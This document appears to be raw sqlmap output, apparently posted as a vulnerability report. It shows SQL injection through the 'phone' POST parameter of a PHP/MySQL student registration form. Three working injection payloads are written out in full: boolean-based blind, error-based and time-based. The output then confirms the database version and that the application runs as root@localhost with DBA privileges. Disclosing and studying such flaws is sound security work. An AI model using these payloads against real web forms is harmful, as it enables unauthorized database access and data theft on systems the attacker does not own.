 ---
Parameter: phone (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: address=555&dept=1&email=testing&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=1' RLIKE (SELECT (CASE WHEN
(1563=1563) THEN 1 ELSE 0x28 END))-- Bowh&regno=1&sem=1&session=1&submit=Register&username=TYYHyRvY

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: address=555&dept=1&email=testing&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=1' OR (SELECT 7132 FROM(SELE
CT COUNT(*),CONCAT(0x71706a7171,(SELECT (ELT(7132=7132,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUG
INS GROUP BY x)a)-- ykLC&regno=1&sem=1&session=1&submit=Register&username=TYYHyRvY

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: address=555&dept=1&email=testing&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=1' AND (SELECT 9606 FROM (SE
LECT(SLEEP(5)))NaVV)-- bbfY&regno=1&sem=1&session=1&submit=Register&username=TYYHyRvY
---
[10:09:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[10:09:45] [INFO] testing if current user is DBA
[10:09:45] [INFO] fetching current user
[10:09:45] [INFO] resumed: 'root@localhost'
current user is DBA: True